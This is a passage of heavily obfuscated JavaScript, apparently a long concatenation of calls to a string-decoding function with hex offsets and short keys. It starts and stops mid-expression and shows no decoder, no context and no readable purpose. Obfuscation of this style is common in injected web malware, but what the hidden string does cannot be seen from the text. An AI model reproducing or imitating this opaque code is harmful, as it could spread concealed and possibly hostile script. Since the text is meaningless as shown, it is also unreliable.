9,'PNzJ')+Y(0x2c70,'JvZN')+Y(0x32d9,'7eCY')+Y(0x23bb,'gIv9')+Y(0x41a,'17CK')+Y(0x3486,'dLmP')+Y(0x3a33,'JvZN')+Y(0x3d37,'H%kI')+Y(0x2697,'mrvk')+Y(0x15cc,'h!0K')+Y(0x1d4d,'#[5H')+Y(0x23c8,'mA87')+Y(0x1036,'H%kI')+Y(0x3494,')1JS')+Y(0x3b23,'1%jC')+Y(0x35c,'mI#g')+Y(0x3438,'6ZqT')+Y(0x2776,']kYM')+Y(0x154c,'m^&J')+Y(0x1965,'l4LE')+Y(0x41f9,'E$@2')+Y(0x2e36,'f8WK')+Y(0x25d9,'gIv9')+Y(0xd3c,'MkT6')+Y(0x32f6,'&HmG')+Y(0x32a9,')A![')+Y(0x11a6,'fVmH')+Y(0x1428,'f8WK')+Y(0x9e1,'ir*3')+Y(0x40a0,'l4LE')+Y(0xc0a,'MkT6')+Y(0x3660,')1JS')+Y(0x15b1,'#[5H')+Y(0x3a52,'fVmH')+Y(0xf2e,'H%kI')+Y(0xf9d,'4]aJ')+Y(0x23f8,'m^&J')+Y(0x288a,']kYM')+Y(0x1755,'PNzJ')+Y(0x3e5e,'vrwG')+Y(0x130b,'E$@2')+Y(0xe9e,'vrwG')+Y(0x125b,'dLmP'))+(Y(0x2c58,'9pW[')+Y(0x538,'1PM*')+Y(0x3e27,'l4LE')+Y(0x16e1,'JvZN')+Y(0x2bf2,'G*kX')+Y(0x2817,'f8WK')+Y(0x866,'5L)s')+Y(0x2f5b,'E$@2')+Y(0x3d57,'l4LE')+Y(0x2dcf,'DlgP')+Y(0x2bc3,'Cu$U')+Y(0x2930,'Z#et')+Y(0x26d7,'dLmP')+Y(0x2282,'DlgP')+Y(0x1b40,'gIv9')+Y(0x1894,'V]r)')+Y(0x9fc,'#[5H')+Y(0x34dd,'Q45&')+Y(0x3b02,'VJnG')+Y(0x2c82,'VJnG')+Y(0x43ac,'dLmP')+Y(0x1d8c,'6ZqT')+Y(0x17a9,'DlgP')+Y(0x2188,'S[a4')+Y(0x106e,'H%kI')+Y(0x1836,'5L)s')+Y(0x2523,'h!0K')+Y(0x2887,'J(u^')+Y(0x70e,'m^&J')+Y(0x39d6,'Z#et')+Y(0x3d94,'E$@2')+Y(0x33aa,'J%hH')+Y(0x2367,'VJnG')+Y(0x4318,'v776')+Y(0x26a6,'4]aJ')+Y(0x1e62,'&HmG')+Y(0x2cdc,'mrvk')+Y(0xa61,'H%kI')+Y(0x3531,')1JS')+Y(0xb58,'5L)s')+Y(0x1e05,'H%kI')+Y(0x1686,'1(Af')+Y(0x3194,'#[5H')+Y(0x254,'JvZN')+Y(0x3ba1,')1JS')+Y(0x148a,'G*kX')+Y(0xa9f,'%x&B')+Y(0x3f1e,'1(Af')+Y(0x2499,'vrwG')+Y(0x15c2,'f8WK')+Y(0x1281,'J%hH')+Y(0x7b8,'#[5H')+Y(0x735,'VJnG')+Y(0x26bb,'[E4K')+Y(0x2a7d,'mA87')+Y(0x152e,'S[a4')+Y(0x3a29,'5L)s')+Y(0x3744,'mI#g')+Y(0x3bfa,'[E4K')+Y(0x2435,'PNzJ')+Y(0x2139,'Z#et')+Y(0x2f4,'mA87')+Y(0x640,')1JS')+Y(0xd89,'J(u^')+Y(0x1787,'PNzJ')+Y(0x3ef5,'WnL7')+Y(0x3030,'G*kX')+Y(0x1514,'&HmG')+Y(0xc1d,'E$@2')+Y(0x21f2,'Q45&')+Y(0x25b,'H%kI')+Y(0x2a16,'f8WK')+Y(0xbe9,'MkT6')+Y(0x411d,'mrvk')+Y(0xa59,'G*kX')+Y(0x2480,'mA87')+Y(0x348e,')A![')+Y(0x3b8d,'Q45&')+Y(0x2b10,'6ZqT')+Y(0x3838,']kYM')+Y(0x3a25,'Q45&')+Y(0x1e64,'ir*3')+Y(0x24e,'VJnG')+Y(0x2e1e,'f8WK')+Y(0x1146,'dLmP')+Y(0x3114,'#[5H')+Y(0x397c,'E$@2')+Y(0x14a9,'1(Af')+Y(0x134d,'vrwG')+Y(0x241e,'mA87')+Y(0x132e,'%x&B')+Y(0x403f,'hLyQ')+Y(0x10da,'Zkc%')+Y(0xd47,'&HmG')+Y(0x235f,'G*kX')+Y(0x11bc,'ir*3')+Y(0x2ba2,')1JS')+Y(0x1cf9,'7eCY')+Y(0x1741,'1(Af')+Y(0x2f40,'QGV7')+Y(0x2c34,'Cu$U')+Y(0x2b7e,'1PM*')+Y(0xa81,'6ZqT')+Y(0x294e,'DlgP')+Y(0x298c,'Cu$U')+Y(0x4292,'PNzJ')+Y(0x303e,'mI#g')+Y(0x33e7,'J(u^')+Y(0x1eb2,'Zkc%')+Y(0x434b,'m^&J')+Y(0xb74,'fVmH')+Y(0x1601,'#[5H')+Y(0x6c7,'tHy]')+Y(0x712,'5L)s')+Y(0xf33,'&HmG')+Y(0x4047,'MkT6')+Y(0x32c2,'Z#et')+Y(0x546,'mrvk')+Y(0x3561,'Cu$U')+Y(0xbca,'hLyQ')+Y(0x3c21,'5L)s')+Y(0x1ed3,')A![')+Y(0x3ac4,'V]r)')+Y(0x3f47,'5L)s')+Y(0x406,'6ZqT')+Y(0x795,'1PM*')+Y(0x414a,'WnL7')+Y(0x137a,']kYM')+Y(0x34f0,'mrvk')+Y(0x2d45,'vrwG')+Y(0x106d,'DlgP')+Y(0xdab,'1(Af')+Y(0x29a4,'H%kI')+Y(0x264e,'mI#g')+Y(0x3f61,'hLyQ')+Y(0x1989,'mI#g')+Y(0x389,'QGV7')+Y(0x4263,'v776')+Y(0xc25,']kYM')+Y(0x2d74,'4]aJ')+Y(0x2cf0,'E$@2')+Y(0x62a,'V]r)')+Y(0x5c3,'H%kI')+Y(0x379b,'1PM*')+Y(0x153a,'vrwG')+Y(0x1f80,'h!0K')+Y(0x41d6,'DlgP')+Y(0x4364,'6ZqT')+Y(0xf24,'Z#et')+Y(0x28b7,'m^&J')+Y(0x3009,'dLmP')+Y(0x3941,'Zkc%')+Y(0x14d9,'VJnG')+Y(0x25c0,'mA87')+Y(0x303,'hLyQ')+Y(0xced,'9pW[')+Y(0xaf4,'J%hH')+Y(0x144c,'4]aJ')+Y(0x2c37,'QGV7')+Y(0x2aff,'f8WK')+Y(0xc60,']kYM')+Y(0x3232,'tHy]')+Y(0x3f0e,'H%kI')+Y(0x1c68,'JvZN')+Y(0x1d75,'mrvk')+Y(0x37a0,'&HmG')+Y(0x49c,'V]r)')+Y(0xcb3,'h!0K')+Y(0x3edf,'v776')+Y(0xff1,'vrwG')+Y(0x39d9,'%x&B')+Y(0x29b4,'4]aJ')+Y(0xe4c,'Q45&')+Y(0x88d,'J(u^')+Y(0xcec,'Z#et')+Y(0x2394,']kYM')+Y(0x36ca,')1JS')+Y(0x22d9,'&HmG')+Y(0x218b,'l4LE')+Y(0x7c3,'v776')+Y(0x39c7,'mA87')+Y(0xffc,'1%jC')+Y(0xd54,'4]aJ')+Y(0x26f6,'DlgP')+Y(0x1441,']kYM')+Y(0x9e5,'J%hH')+Y(0xe7b,'gIv9')+Y(0x1a3d,'H%kI')+Y(0x2215,'1(Af')+Y(0x606,'#[5H')+Y(0xa8b,'&HmG')+Y(0x3e5a,'S[a4')+Y(0x1f21,'v776')+Y(0x398,'mrvk')+Y(0x1ee6,'f8WK')+Y(0x769,'H%kI')+Y(0x1ff1,'VJnG')+Y(0x43aa,'b6lW')+Y(0x38f1,'%x&B')+Y(0x20ad,'1(Af'))+(Y(0x3d52,'S[a4')+Y(0x1d72,'JvZN')+Y(0x399c,'J(u^')+Y(0x450f,')A![')+Y(0x35b1,')A![')+Y(0x35c2,'vrwG')+Y(0x2c38,'mrvk')+Y(0x26dc,'vrwG')+Y(0x36f0,'1%jC')+Y(0x1f8d,'9pW[')+Y(0x27e,'1PM*')+Y(0x3517,'17CK')+Y(0x2a43,'7eCY')+Y(0x17ac,'Zkc%')+Y(0x268a,'V]r)')+Y(0x33e3,'hLyQ')+Y(0x576,'QGV7')+Y(0x308d,'h!0K')+Y(0xc8a,')1JS')+Y(0x28e7,'H%kI')+Y(0x2d08,')A![')+Y(0x43f1,'5L)s')+Y(0xe91,'17CK')+Y(0x15be,'mrvk')+Y(0x1b49,']kYM')+Y(0x19d3,'hLyQ')+Y(0x335b,'S[a4')+Y(0x264b,'6ZqT')+Y(0x3be5,'l4LE')+Y(0x28b,'DlgP')+Y(0x2847,'&HmG')+Y(0x3af6,'DlgP')+Y(0x3b34,'4]aJ')+Y(0x3752,')A![')+Y(0x2d93,'l4LE')+Y(0x3622,'fVmH')+Y(0x2b05,'V]r)')+Y(0x2052,'J%hH')+Y(0x324d,'tHy]')+Y(0x25fc,'JvZN')+Y(0x2588,'JvZN')+Y(0x2ee4,'Cu$U')+Y(0x43af,'V]r)')+Y(0xb94,'Cu$U')+Y(0x1a6f,'1(Af')+Y(0x2fec,'gIv9')+Y(0x5b7,'7eCY')+Y(0x2dc5,'[E4K')+Y(0x190d,'%x&B')+Y(0x3034,'V]r)')+Y(0x1cb6,'WnL7')+Y(0x5be,'JvZN')+Y(0x4493,'5L)s')+Y(0x3336,'%x&B')+Y(0x1f4c,'f8WK')+Y(0x1549,'vrwG')+Y(0x25f0,'mI#g')+Y(0x2096,'PNzJ')+Y(0x3207,'vrwG')+Y(0x1a17,'Cu$U')+Y(0x23fa,'H%kI')+Y(0x4523,'Z#et')+Y(0x9bb,'1%jC')+Y(0x2d0f,'E$@2')+Y(0x3506,'Zkc%')+Y(0x3bb5,'WnL7')+Y(0x35b,'7eCY')+Y(0x114b,'dLmP')+Y(0x3e72,'17CK')+Y(0x2087,'h!0K')+Y(0x116b,'E$@2')+Y(0x3861,'JvZN')+Y(0x21de,'JvZN')+Y(0x240a,'G*kX')+Y(0x3b87,'f8WK')+Y(0x111f,'H%kI')+Y(0x1116,'G*kX')+Y(0x4531,'Zkc%')+Y(0x872,'ir*3')+Y(0x31e0,'f8WK')+Y(0x1f77,'#[5H')+Y(0x2522,'PNzJ')+Y(0x276,'Q45&')+Y(0xb86,'H%kI')+Y(0x3acc,'1%jC')+Y(0x1838,'Z#et')+Y(0x122e,'&HmG')+Y(0x38bd,'dLmP')+Y(0x3c96,'6ZqT')+Y(0x2377,'gIv9')+Y(0x1e88,'J(u^')+Y(0x3fb9,'4]aJ')+Y(0xf85,'#[5H')+Y(0x322a,'Zkc%')+Y(0xd50,'G*kX')+Y(0x379f,'E$@2')+Y(0x1763,']kYM')+Y(0x55b,'VJnG')+Y(0xddb,'l4LE')+Y(0x278d,'7eCY')+Y(0x44a0,'tHy]')+Y(0x2fa5,'hLyQ')+Y(0x1612,'E$@2')+Y(0x1c7f,'vrwG')+Y(0x253b,'9pW[')+Y(0x3384,'dLmP')+Y(0x24c4,'1(Af')+Y(0x76b,'S[a4')+Y(0x388,'1(Af')+Y(0x2f70,'dLmP')+Y(0x17dc,'E$@2')+Y(0x1707,'VJnG')+Y(0x2b35,'fVmH')+Y(0xc8e,')A![')+Y(0xdd3,'S[a4')+Y(0x3669,'l4LE')+Y(0x258a,'ir*3')+Y(0x3dc4,'JvZN')+Y(0x1961,'fVmH')+Y(0x80f,'&HmG')+Y(0x285c,'mrvk')+Y(0x1db0,'5L)s')+Y(0x2965,'v776')+Y(0x366d,'%x&B')+Y(0x43b5,'mI#g')+Y(0x258e,'1(Af')+Y(0x1eda,'h!0K')+Y(0x2cad,'QGV7')+Y(0x2712,'S[a4')+Y(0xbc7,'b6lW')+Y(0x3911,'J(u^')+Y(0xd25,'7eCY')+Y(0x381e,'V]r)')+Y(0x1344,'b6lW')+Y(0x2adf,'gIv9')+Y(0x2578,'H%kI')+Y(0x3613,'H%kI')+Y(0x42eb,'vrwG')+Y(0x3d1b,'Q45&')+Y(0xf90,'f8WK')+Y(0x1164,'6ZqT')+Y(0x395e,'J(u^')+Y(0x347b,'f8WK')+Y(0x9d7,'v776')+Y(0x1535,'J%hH')+Y(0x259c,'mI#g')+Y(0x1c47,')1JS')+Y(0x3264,'JvZN')+Y(0x20f7,'9pW[')+Y(0xe21,'mrvk')+Y(0x449d,'5L)s')+Y(0x4336,'tHy]')+Y(0x377d,'&HmG')+Y(0x4156,'1%jC')+Y(0x2c3c,'1%jC')+Y(0xa62,'1PM*')+Y(0x1df8,'G*kX')+Y(0x952,'Zkc%')+Y(0x133a,'9pW[')+Y(0xd06,'5L)s')+Y(0x266c,'mI#g')+Y(0x24c2,'v776')+Y(0x1af6,'DlgP')+Y(0x176c,'Z#et')+Y(0x1861,'hLyQ')+Y(0x2a14,'m^&J')+Y(0x3201,'E$@2')+Y(0xa82,'JvZN')+Y(0x31b7,'ir*3')+Y(0x251a,'1%jC')+Y(0x1f53,'S[a4')+Y(0xfb6,'f8WK')+Y(0x9f7,')A![')+Y(0xaa3,'h!0K')+Y(0x25ac,'v776')+Y(0x14d3,'mA87')+Y(0x3a30,'9pW[')+Y(0x3227,'J(u^')+Y(0x4197,'VJnG')+Y(0x2acc,'1(Af')+Y(0x2fc9,'E$@2')+Y(0x393d,'&HmG')+Y(0x43a5,'PNzJ')+Y(0x2485,'&HmG')+Y(0x3c52,'b6lW')+Y(0xd84,'mrvk')+Y(0x15e6,'tHy]')+Y(0x2284,'mA87')+Y(0x431c,'tHy]')+Y(0x367f,'mI#g')+Y(0x337a,'&HmG')+Y(0x3c6e,'PNzJ')+Y(0x701,'J%hH')+Y(0x2fe2,'17CK')+Y(0x3162,'Z#et')+Y(0x16c7,'ir*3')+Y(0x268f,'Cu$U')+Y(0x2754,'mrvk')+Y(0xc2f,'J(u^')+Y(0x4ea,'1(Af'))+(Y(0x1c81,'gIv9')+Y(0x3ad,'MkT6')+Y(0x43d,'5L)s')+Y(0x3fc1,'4]aJ')+Y(0x2e08,'m^&J')+Y(0x180a,')A![')+Y(0x1810,'WnL7')+Y(0x18ce,'QGV7')+Y(0x23ce,'PNzJ')+Y(0x2ab3,'tHy]')+Y(0x3961,'mI#g')+Y(0x11f4,'#[5H')+Y(0x9a8,'b6lW')+Y(0xee0,'&HmG')+Y(0x272c,'f8WK')+Y(0x21a9,'f8WK')+Y(0x82f,'m^&J')+Y(0x26b5,'tHy]')+Y(0x19d5,'m^&J')+Y(0xbec,'#[5H')+Y(0x35d5,'PNzJ')+Y(0x18b4,'Z#et')+Y(0x8d1,'&HmG')+Y(0x87a,'E$@2')+Y(0x3aa8,'vrwG')+Y(0x1a9a,'l4LE')+Y(0x126b,'DlgP')+Y(0x2d44,'VJnG')+Y(0x38c1,'E$@2')+Y(0xb2b,'%x&B')+Y(0x215,'Q45&')+Y(0x3543,'hLyQ')+Y(0x678,'h!0K')+Y(0x203c,'V]r)')+Y(0x3b9c,'b6lW')+Y(0xf53,'WnL7')+Y(0x5fd,'&HmG')+Y(0x372,'[E4K')+Y(0x1805,'S[a4')+Y(0x22cc,'mI#g')+Y(0x3eff,'7eCY')+Y(0x2d72,']kYM')+Y(0xe9c,'#[5H')+Y(0xaad,'h!0K')+Y(0x206d,'1(Af')+Y(0x750,'VJnG')+Y(0x408d,'1%jC')+Y(0x1c3e,'JvZN')+Y(0x5e5,'WnL7')+Y(0x1908,'&HmG')+Y(0xf2b,'%x&B')+Y(0x3b6c,'mrvk')+Y(0x3d3d,'DlgP')+Y(0x1015,'QGV7')+Y(0x1606,'WnL7')+Y(0x426b,'mA87')+Y(0x29c0,'dLmP')+Y(0x2984,'G*kX')+Y(0xc12,'JvZN')+Y(0x14a6,'%x&B')+Y(0x2905,'fVmH')+Y(0xa38,'J%hH')+Y(0x1500,'4]aJ')+Y(0x4499,'V]r)')+Y(0x335a,'vrwG')+Y(0x1d45,'f8WK')+Y(0x8ba,')1JS')+Y(0x2a6b,'G*kX')+Y(0xcf7,'Z#et')+Y(0xe8b,'VJnG')+Y(0x2725,'ir*3')+Y(0x723,'vrwG')+Y(0x3de8,'QGV7')+Y(0xe5a,'VJnG')+Y(0xd1e,'9pW[')+Y(0x11db,'J%hH')+Y(0x3c4e,'[E4K')+Y(0x1c1c,'fVmH')+Y(0x144e,'JvZN')+Y(0x4312,'fVmH')+Y(0x3626,'m^&J')+Y(0x3da6,'S[a4')+Y(0x2e31,'l4LE')+Y(0x392c,'#[5H')+Y(0x4436,'E$@2')+Y(0x3a12,')A![')+Y(0x1ae3,'5L)s')+Y(0x43ae,'9pW[')+Y(0x3735,'E$@2')+Y(0x16d1,'MkT6')+Y(0xed3,'WnL7')+Y(0x3968,'G*kX')+Y(0x3835,'S[a4')+Y(0x42a2,'#[5H')+Y(0x11c7,')1JS')+Y(0x2883,'VJnG')+Y(0x37ed,'E$@2')+Y(0x1292,'vrwG')+Y(0x267a,'Z#et')+Y(0x1d1b,'V]r)')+Y(0x2c78,'vrwG')+Y(0x3a4c,']kYM')+Y(0x40ee,'mrvk')+Y(0x18e8,'mrvk')+Y(0x211f,'6ZqT')+Y(0x1ab3,'mI#g')+Y(0x4111,'[E4K')+Y(0x17c9,'h!0K')+Y(0x371,'9pW[')+Y(0x2a31,'7eCY')+Y(0x2ed,'hLyQ')+Y(0x1d86,'4]aJ')+Y(0x33d7,'Z#et')+Y(0x356c,'JvZN')+Y(0x1903,'9pW[')+Y(0x3f88,'VJnG')+Y(0x2d27,'17CK')+Y(0x426c,'#[5H')+Y(0x4536,'VJnG')+Y(0x220e,'G*kX')+Y(0x2ded,'h!0K')+Y(0x368e,'J%hH')+Y(0x15c3,'hLyQ')+Y(0x1dab,']kYM')+Y(0x41c7,'tHy]')+Y(0x229a,'[E4K')+Y(0x4245,'gIv9')+Y(0x2785,'m^&J')+Y(0x3fcf,'m^&J')+Y(0x4198,'1%jC')+Y(0x1075,'v776')+Y(0x1b5e,'WnL7')+Y(0x12f2,'J%hH')+Y(0x2075,'Zkc%')+Y(0x3b0d,'%x&B')+Y(0xc43,'JvZN')+Y(0x3e0e,'JvZN')+Y(0x15d1,'VJnG')+Y(0x22ac,'DlgP')+Y(0x3c0f,'fVmH')+Y(0x3f44,'MkT6')+Y(0x80a,'H%kI')+Y(0xcbd,'9pW[')+Y(0x26c3,'4]aJ')+Y(0x2e02,'h!0K')+Y(0xe1a,')A![')+Y(0x3b6f,'1%jC')+Y(0xa89,'QGV7')+Y(0x330c,'vrwG')+Y(0x2e9,'J(u^')+Y(0x29f3,'fVmH')+Y(0x1849,'V]r)')+Y(0x1f4,'J%hH')+Y(0x41a2,'E$@2')+Y(0x120a,'VJnG')+Y(0x42f7,'l4LE')+Y(0xa22,'5L)s')+Y(0x2b59,'PNzJ')+Y(0x2962,'7eCY')+Y(0x2382,'J(u^')+Y(0x3707,'Q45&')+Y(0x2cf6,'S[a4')+Y(0x2a23,'VJnG')+Y(0x2a1b,'gIv9')+Y(0x2cc6,'7eCY')+Y(0x365c,'fVmH')+Y(0xdc4,'PNzJ')+Y(0x6ae,'MkT6')+Y(0xb88,'&HmG')+Y(0x2fff,'E$@2')+Y(0x202,'mA87')+Y(0x9d5,'hLyQ')+Y(0x166d,'PNzJ')+Y(0x165c,'J(u^')+Y(0x11ca,'mrvk')+Y(0x28c0,'5L)s')+Y(0x1228,'17CK')+Y(0x345f,'7eCY')+Y(0x4171,'dLmP')+Y(0x269f,'%x&B')+Y(0x1e40,'vrwG')+Y(0x1140,'hLyQ')+Y(0x4189,'1%jC')+Y(0x29b2,'PNzJ')+Y(0x1171,'tHy]')+Y(0x411c,'tHy]')+Y(0x3e49,'J%hH')+Y(0x1d15,'G*kX')+Y(0x413,'Q45&')+Y(0x1278,'l4LE')+Y(0x365f,'PNzJ')+Y(0x1df2,'H%kI')+Y(0x3e55,'vrwG')+Y(0x35ce,'4]aJ')+Y(0x251,'WnL7')+Y(0x1f16,'5L)s')+Y(0x2ac0,'mrvk')+Y(0xc05,'Z#et')+Y(0x381f,'Cu$U')+Y(0x3b9b,'9pW['))+(Y(0x16db,'H%kI')+Y(0x16e5,'Q45&')+Y(0x24e6,'m^&J')+Y(0x2fae,'1(Af')+Y(0x1dfe,'J(u^')+Y(0x39c8,'#[5H')+Y(0x1fac,'tHy]')+Y(0x3071,'Cu$U')+Y(0xda5,'PNzJ')+Y(0x23de,'&HmG')+Y(0x27b0,'hLyQ')+Y(0x20d4,'&HmG')+Y(0x3548,'DlgP')+Y(0x3b52,'Z#et')+Y(0x1c38,'Cu$U')+Y(0x10ea,'9pW[')+Y(0x119e,'J%hH')+Y(0x3829,'tHy]')+Y(0x24b7,'G*kX')+Y(0x11b6,'6ZqT')+Y(0x210,'H%kI')+Y(0x515,'1%jC')+Y(0x2124,'Cu$U')+Y(0xe6c,'f8WK')+Y(0x1db5,'#[5H')+Y(0x42d0,'m^&J')+Y(0x1c95,'9pW[')+Y(0x3670,']kYM')+Y(0x1360,'E$@2')+Y(0x2844,']kYM')+Y(0x42a5,'Z#et')+Y(0x20d0,'9pW[')+Y(0x210b,'1PM*')+Y(0x34f,'1(Af')+Y(0x111e,')1JS')+Y(0x425b,'dLmP')+Y(0x114e,'mrvk')+Y(0x1ffb,'vrwG')+Y(0x1970,'4]aJ')+Y(0x3d72,'Cu$U')+Y(0x796,'gIv9')+Y(0x213f,'mI#g')+Y(0x1845,'b6lW')+Y(0x26b7,'ir*3')+Y(0x1e53,'mI#g')+Y(0x37a2,'gIv9')+Y(0x30d,'l4LE')+Y(0x8f8,']kYM')+Y(0x3884,'&HmG')+Y(0x1c59,'f8WK')+Y(0x3e06,'v776')+Y(0x3ed3,'mrvk')+Y(0x187c,'E$@2')+Y(0x2c25,'1PM*')+Y(0x4430,')1JS')+Y(0x2c50,'mrvk')+Y(0xad7,'h!0K')+Y(0x30cd,'4]aJ')+Y(0x31a9,')A![')+Y(0x3c5a,'l4LE')+Y(0x388e,']kYM')+Y(0x1652,'b6lW')+Y(0x268b,'17CK')+Y(0xb18,'6ZqT')+Y(0x2c00,'v776')+Y(0x3cc2,'fVmH')+Y(0x242b,'h!0K')+Y(0x3da2,'v776')+Y(0x3a14,'vrwG')+Y(0x3354,'9pW[')+Y(0x4032,'1PM*')+Y(0x2c3b,')1JS')+Y(0x22ec,'ir*3')+Y(0x1959,'MkT6')+Y(0x323,'9pW[')+Y(0x384c,'4]aJ')+Y(0xedf,')A![')+Y(0x44c5,'l4LE')+Y(0x21b7,'17CK')+Y(0x2dc7,'ir*3')+Y(0x219a,'mI#g')+Y(0x4f8,'E$@2')+Y(0x239f,'Q45&')+Y(0x124e,'J(u^')+Y(0xb65,'17CK')+Y(0x2e0c,'4]aJ')+Y(0x1c4f,'f8WK')+Y(0xac0,'6ZqT')+Y(0x32a,'m^&J')+Y(0x44eb,'Zkc%')+Y(0x1232,'l4LE')+Y(0x15ea,'v776')+Y(0x9c5,'S[a4')+Y(0x6a1,'17CK')+Y(0xa32,'J(u^')+Y(0xdc8,'f8WK')+Y(0x2e22,'PNzJ')+Y(0x3c41,'h!0K')+Y(0x46d,'V]r)')+Y(0xde2,'H%kI')+Y(0xc02,']kYM')+Y(0x1044,'mrvk')+Y(0xa10,'mA87')+Y(0x1303,'#[5H')+Y(0x3a23,'MkT6')+Y(0x1e36,'G*kX')+Y(0x503,'mA87')+Y(0x20d3,'h!0K')+Y(0x3df9,'6ZqT')+Y(0x1faa,'Z#et')+Y(0x2da7,'%x&B')+Y(0x1fb9,'9pW[')+Y(0x2f60,'v776')+Y(0x3483,'f8WK')+Y(0x18f8,']kYM')+Y(0xc65,'[E4K')+Y(0x584,'E$@2')+Y(0x347e,'6ZqT')+Y(0x16d8,'mrvk')+Y(0xf75,'gIv9')+Y(0xe0e,'v776')+Y(0x2040,'ir*3')+Y(0x3001,'v776')+Y(0x3b89,'G*kX')+Y(0x33da,'h!0K')+Y(0x78a,')A![')+Y(0xc7a,'dLmP')+Y(0x1725,'m^&J')+Y(0x131d,'Zkc%')+Y(0x204e,'fVmH')+Y(0x2c0a,'Q45&')+Y(0x3386,'H%kI')+Y(0x3fee,'6ZqT')+Y(0x30e4,'[E4K')+Y(0xbb4,'b6lW')+Y(0x41ba,'S[a4')+Y(0x249c,'E$@2')+Y(0x31bf,'JvZN')+Y(0x2163,'b6lW')+Y(0x3885,'JvZN')+Y(0xaed,'J%hH')+Y(0x3e4e,'E$@2')+Y(0x3f96,']kYM')+Y(0x2974,'Zkc%')+Y(0x12aa,']kYM')+Y(0xc03,'E$@2')+Y(0x3fd8,'&HmG')+Y(0x1950,'VJnG')+Y(0x2759,'fVmH')+Y(0x39e,')1JS')+Y(0x2286,'mA87')+Y(0x1ee0,'J(u^')+Y(0x2413,'Zkc%')+Y(0x3590,'1(Af')+Y(0x2ab1,'17CK')+Y(0x1366,'#[5H')+Y(0x4448,'vrwG')+Y(0x1ad7,'fVmH')+Y(0x37f4,'ir*3')+Y(0x2fab,'l4LE')+Y(0x3ca1,'J%hH')+Y(0x1e8a,'fVmH')+Y(0x1630,'Q45&')+Y(0x2cb5,'mrvk')+Y(0x3d06,'l4LE')+Y(0x43ed,'h!0K')+Y(0x3481,'#[5H')+Y(0x2976,'1PM*')+Y(0x20f0,'E$@2')+Y(0x3334,'mI#g')+Y(0x2323,'1%jC')+Y(0x13a0,'ir*3')+Y(0x4519,'1(Af')+Y(0x349c,'1PM*')+Y(0x23a3,'5L)s')+Y(0x3e87,'4]aJ')+Y(0x16f0,'mI#g')+Y(0x1b54,'f8WK')+Y(0xa1e,'mA87')+Y(0x3b59,'vrwG')+Y(0x1afc,'gIv9')+Y(0x267c,'E$@2')+Y(0x364b,'ir*3')+Y(0x3364,'JvZN')+Y(0x1d44,'1(Af')+Y(0x234e,'5L)s')+Y(0x8d3,'fVmH')+Y(0x160b,'5L)s')+Y(0x16a6,'MkT6')+Y(0x2354,'QGV7')+Y(0x25f7,'H%kI')+Y(0x28a5,'5L)s')+Y(0x1f58,'h!0K')+Y(0x3fd2,'fVmH')+Y(0x1bc2,'dLmP')+Y(0x2503,'H%kI')+Y(0x4099,')1JS')+Y(0x1b93,'MkT6')+Y(0x421d,'1%jC')+Y(0x4427,'Zkc%'))+(Y(0x3c17,'Z#et')+Y(0x40bc,'f8WK')+Y(0x3d2e,'PNzJ')+Y(0xb80,'hLyQ')+Y(0x3e9b,'VJnG')+Y(0x490,'H%kI')+Y(0x7ae,'WnL7')+Y(0x228a,'mrvk')+Y(0x312c,'J%hH')+Y(0x3a61,'[E4K')+Y(0x407e,'#[5H')+Y(0x511,'%x&B')+Y(0x180f,'V]r)')+Y(0x7f1,'PNzJ')+Y(0x38d5,'DlgP')+Y(0x11bb,'Cu$U')+Y(0x443,'Z#et')+Y(0x14d6,'v776')+Y(0x3cb4,'h!0K')+Y(0x37c0,'PNzJ')+Y(0x2f37,'v776')+Y(0x6fe,'9pW[')+Y(0x1c4d,'ir*3')+Y(0xef9,'ir*3')+Y(0x1060,'VJnG')+Y(0xad0,'tHy]')+Y(0x3ed7,'b6lW')+Y(0x1c56,'b6lW')+Y(0x229c,'4]aJ')+Y(0x319a,'DlgP')+Y(0x1152,'G*kX')+Y(0x373d,'gIv9')+Y(0x2686,'G*kX')+Y(0xede,'v776')+Y(0x20f3,'tHy]')+Y(0x243d,'[E4K')+Y(0x14e5,'h!0K')+Y(0x1410,'b6lW')+Y(0x2220,'%x&B')+Y(0x16f5,'Q45&')+Y(0x3a55,'QGV7')+Y(0x2054,'mA87')+Y(0xd6f,'E$@2')+Y(0x4321,'1PM*')+Y(0x24a6,'VJnG')+Y(0x3f2f,'S[a4')+Y(0x35cf,'b6lW')+Y(0xfa8,'G*kX')+Y(0x1de2,'6ZqT')+Y(0x3f9e,'PNzJ')+Y(0x34e6,'JvZN')+Y(0x4452,'gIv9')+Y(0x38d7,'QGV7')+Y(0x169e,'1(Af')+Y(0xdb8,'G*kX')+Y(0x3103,'vrwG')+Y(0x3934,'gIv9')+Y(0x1515,'17CK')+Y(0xeb1,'J(u^')+Y(0x1ff2,'G*kX')+Y(0x2186,'dLmP')+Y(0x3234,'DlgP')+Y(0x2560,'VJnG')+Y(0x30e,'ir*3')+Y(0x401d,'1PM*')+Y(0x13c4,'1(Af')+Y(0x2500,']kYM')+Y(0x35ab,'6ZqT')+Y(0x83d,'dLmP')+Y(0x9a2,']kYM')+Y(0x507,']kYM')+Y(0x238c,'h!0K')+Y(0x430f,'1%jC')+Y(0x3790,'#[5H')+Y(0x3bf6,'m^&J')+Y(0x246c,'V]r)')+Y(0x126c,'Cu$U')+Y(0x420f,'m^&J')+Y(0x4143,'v776')+Y(0x2923,'[E4K')+Y(0x4535,'5L)s')+Y(0x1ef7,'4]aJ')+Y(0x2265,'[E4K')+Y(0x2d9b,'9pW[')+Y(0xdf3,'1(Af')+Y(0x171e,'mI#g')+Y(0x10a7,'h!0K')+Y(0x4133,'mI#g')+Y(0x226c,'%x&B')+Y(0x413c,'1(Af')+Y(0x3bae,'m^&J')+Y(0x1485,'hLyQ')+Y(0x3dbc,'&HmG')+Y(0x3ee8,'fVmH')+Y(0x967,'dLmP')+Y(0x781,'JvZN')+Y(0x1abd,'hLyQ')+Y(0x35bf,'WnL7')+Y(0x99f,'1PM*')+Y(0x2925,'E$@2')+Y(0x2497,'v776')+Y(0x1c1e,'Zkc%')+Y(0x3fc6,'v776')+Y(0x20cd,'QGV7')+Y(0x340,'G*kX')+Y(0xab6,'WnL7')+Y(0x4ec,'[E4K')+Y(0x333,'WnL7')+Y(0x20b5,'h!0K')+Y(0x1050,'[E4K')+Y(0x2908,'tHy]')+Y(0x12c8,'ir*3')+Y(0x3a85,'1%jC')+Y(0x201c,'5L)s')+Y(0x33e5,'7eCY')+Y(0x3bf5,'7eCY')+Y(0x1b19,'H%kI')+Y(0x9f4,'5L)s')+Y(0x28bb,'ir*3')+Y(0x8d2,')A![')+Y(0x2e28,'#[5H')+Y(0x78c,'J(u^')+Y(0x39f2,'MkT6